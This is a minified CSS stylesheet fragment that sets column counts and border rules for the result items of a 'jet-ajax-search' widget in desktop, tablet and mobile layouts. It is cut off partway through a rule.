.jet-ajax-search__results-item:nth-child(-n+6){border-top:none}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 7}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+7),body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+7){border-top:none}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 8}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+8),body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+8){border-top:none}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 9}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+9),body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+9){border-top:none}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 10}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+10),body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+10){border-top:none}@media (min-width: 1025px){.jet-ajax-search .results-area-col-desk-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 1}.jet-ajax-search .results-area-col-desk-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+1),.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+1){border-top:none}.jet-ajax-search .results-area-col-desk-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 2}.jet-ajax-search .results-area-col-desk-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+2),.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+2){border-top:none}.jet-ajax-search .results-area-col-desk-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 3}.jet-ajax-search .results-area-col-desk-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+3),.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+3){border-top:none}.jet-ajax-search .results-area-col-desk-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 4}.jet-ajax-search .results-area-col-desk-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+4),.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+4){border-top:none}.jet-ajax-search .results-area-col-desk-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 5}.jet-ajax-search .results-area-col-desk-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+5),.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+5){border-top:none}.jet-ajax-search .results-area-col-desk-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 6}.jet-ajax-search .results-area-col-desk-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+6),.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+6){border-top:none}.jet-ajax-search .results-area-col-desk-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 7}.jet-ajax-search .results-area-col-desk-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+7),.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+7){border-top:none}.jet-ajax-search .results-area-col-desk-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 8}.jet-ajax-search .results-area-col-desk-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+8),.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+8){border-top:none}.jet-ajax-search .results-area-col-desk-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 9}.jet-ajax-search .results-area-col-desk-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+9),.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+9){border-top:none}.jet-ajax-search .results-area-col-desk-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 10}.jet-ajax-search .results-area-col-desk-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+10),.jet-ajax-search-block .jet-ajax-search .results-area-col-desk-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+10){border-top:none}}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 1}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+1),body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+1){border-top:none}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 2}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+2),body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+2){border-top:none}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 3}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+3),body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+3){border-top:none}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 4}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+4),body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+4){border-top:none}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 5}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+5),body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+5){border-top:none}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 6}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+6),body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+6){border-top:none}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 7}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+7),body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+7){border-top:none}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 8}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+8),body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+8){border-top:none}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 9}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+9),body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+9){border-top:none}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 10}body[data-elementor-device-mode=tablet] .jet-ajax-search .results-area-col-tablet-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+10),body[data-elementor-device-mode=tablet] .jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+10){border-top:none}@media (min-width: 768px) and (max-width: 1024px){.jet-ajax-search .results-area-col-tablet-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 1}.jet-ajax-search .results-area-col-tablet-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+1),.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+1){border-top:none}.jet-ajax-search .results-area-col-tablet-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 2}.jet-ajax-search .results-area-col-tablet-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+2),.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+2){border-top:none}.jet-ajax-search .results-area-col-tablet-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 3}.jet-ajax-search .results-area-col-tablet-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+3),.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+3){border-top:none}.jet-ajax-search .results-area-col-tablet-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 4}.jet-ajax-search .results-area-col-tablet-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+4),.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+4){border-top:none}.jet-ajax-search .results-area-col-tablet-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 5}.jet-ajax-search .results-area-col-tablet-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+5),.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+5){border-top:none}.jet-ajax-search .results-area-col-tablet-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 6}.jet-ajax-search .results-area-col-tablet-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+6),.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+6){border-top:none}.jet-ajax-search .results-area-col-tablet-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 7}.jet-ajax-search .results-area-col-tablet-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+7),.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+7){border-top:none}.jet-ajax-search .results-area-col-tablet-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 8}.jet-ajax-search .results-area-col-tablet-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+8),.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+8){border-top:none}.jet-ajax-search .results-area-col-tablet-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 9}.jet-ajax-search .results-area-col-tablet-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+9),.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+9){border-top:none}.jet-ajax-search .results-area-col-tablet-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 10}.jet-ajax-search .results-area-col-tablet-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+10),.jet-ajax-search-block .jet-ajax-search .results-area-col-tablet-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+10){border-top:none}}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 1}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+1),body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+1){border-top:none}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 2}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+2),body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+2){border-top:none}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 3}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+3),body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+3){border-top:none}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 4}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+4),body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+4){border-top:none}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 5}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+5),body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+5){border-top:none}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 6}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+6),body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+6){border-top:none}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 7}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+7),body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+7){border-top:none}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 8}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+8),body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+8){border-top:none}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 9}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+9),body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+9){border-top:none}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 10}body[data-elementor-device-mode=mobile] .jet-ajax-search .results-area-col-mobile-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+10),body[data-elementor-device-mode=mobile] .jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+10){border-top:none}@media (max-width: 767px){.jet-ajax-search .results-area-col-mobile-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 1}.jet-ajax-search .results-area-col-mobile-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+1),.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+1){border-top:none}.jet-ajax-search .results-area-col-mobile-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 2}.jet-ajax-search .results-area-col-mobile-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+2),.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+2){border-top:none}.jet-ajax-search .results-area-col-mobile-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 3}.jet-ajax-search .results-area-col-mobile-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+3),.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+3){border-top:none}.jet-ajax-search .results-area-col-mobile-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 4}.jet-ajax-search .results-area-col-mobile-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+4),.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+4){border-top:none}.jet-ajax-search .results-area-col-mobile-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 5}.jet-ajax-search .results-area-col-mobile-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+5),.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+5){border-top:none}.jet-ajax-search .results-area-col-mobile-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 6}.jet-ajax-search .results-area-col-mobile-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+6),.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+6){border-top:none}.jet-ajax-search .results-area-col-mobile-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 7}.jet-ajax-search .results-area-col-mobile-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+7),.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-7 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+7){border-top:none}.jet-ajax-search .results-area-col-mobile-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 8}.jet-ajax-search .results-area-col-mobile-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+8),.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-8 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+8){border-top:none}.jet-ajax-search .results-area-col-mobile-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-9 